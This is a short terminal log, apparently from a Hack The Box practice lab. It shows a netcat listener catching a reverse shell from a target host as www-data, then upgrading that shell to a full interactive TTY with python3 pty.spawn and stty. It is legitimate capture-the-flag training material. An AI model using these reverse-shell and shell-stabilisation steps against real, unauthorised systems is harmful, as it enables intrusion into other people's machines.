 ~/project/HTB/Linux/Linux-Medium/Europa at 12:48:18
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.27] 35256
Linux calamity 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:15:00 UTC 2017 i686 athlon i686 GNU/Linux
 05:51:00 up  1:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@calamity:/$ ^Z
[1]  + 16673 suspended  nc -nvlp 1337
~/project/HTB/Linux/Linux-Medium/Europa TSTP ✘ took 8m 20s at 12:56:40
❯ stty raw -echo ; fg
[1]  + 16673 continued  nc -nvlp 1337
export TERM=screen-256color
www-data@calamity:/$ export SHELL=bash
www-data@calamity:/$ stty rows 29 cols 135
www-data@calamity:/$